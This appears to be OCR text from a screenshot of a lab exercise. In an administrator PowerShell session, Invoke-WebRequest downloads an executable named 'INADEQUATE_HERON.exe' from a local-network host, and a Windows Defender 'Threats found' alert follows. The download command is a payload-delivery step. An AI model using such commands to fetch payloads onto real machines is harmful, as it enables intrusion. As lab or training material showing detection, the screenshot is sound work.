 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> IWR -Uri http://192.168.246.133/INADEQUATE_HERON.exe -Outfile C:\Users\User\Downloads\INADEQUATE
_HERON.exe
PS C:\Windows\system32>
Notifications
Clear all
Windows Security
Windows Security
1:41 PM
Threats found
Microsoft Defender Antivirus found threats. Get
details.
Dismiss
+1 notifications